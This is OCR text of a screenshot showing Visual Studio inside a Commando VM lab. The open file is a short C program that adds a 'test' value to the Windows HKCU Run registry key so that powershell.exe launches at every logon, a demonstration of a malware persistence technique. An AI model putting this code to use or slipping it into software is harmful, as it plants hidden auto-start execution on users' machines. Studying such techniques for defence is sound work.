 Commando VM - VMware Workstation
File Edit View VM Tabs Help
Commando VM Kali
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search persistence2 Sign in
Release x64 Local Windows Debugger
persistence2.c
persistence2 (Global Scope) main()
1 #include <windows.h>
2 #include <stdio.h>
3
4 int main() {
5 HKEY hKey;
6 LPCSTR subKey = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run";
7 LPCSTR valueName = "test";
8 LPCSTR valueData = "powershell.exe";
9
10 LONG openResult = RegCreateKeyExA(HKEY_CURRENT_USER, subKey, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_SET_VALUE, NULL, &hKey, NULL);
11 if (openResult != ERROR_SUCCESS) {
12 printf("Error creating/opening registry key. Error code: %d\n", openResult);
13 return 1;
14 }
15
16 LONG setResult = RegSetValueExA(hKey, valueName, 0, REG_SZ, (BYTE*)valueData, strlen(valueData) + 1);
17 if (setResult != ERROR_SUCCESS) {
18 printf("Error setting registry value. Error code: %d\n", setResult);
19 RegCloseKey(hKey);
20 return 1;
21 }
22
23 printf("Registry key added successfully.\n");
24
25 RegCloseKey(hKey);
26 return 0;
27 }
110 % No issues found Ln: 16 Ch: 89 SPC CRLF
Output
Show output from: Build
Build started at 3:15 PM...
========== Build: 0 succeeded, 0 failed, 1 up-to-date, 0 skipped ==========
========== Build completed at 3:15 PM and took 00.153 seconds ==========
Error List Output
Ready
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'persistence2' (1 of 1 project)
persistence2
References
External Dependencies
Header Files
Resource Files
Source Files
persistence2.c
Solution Explorer
Add to Source
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.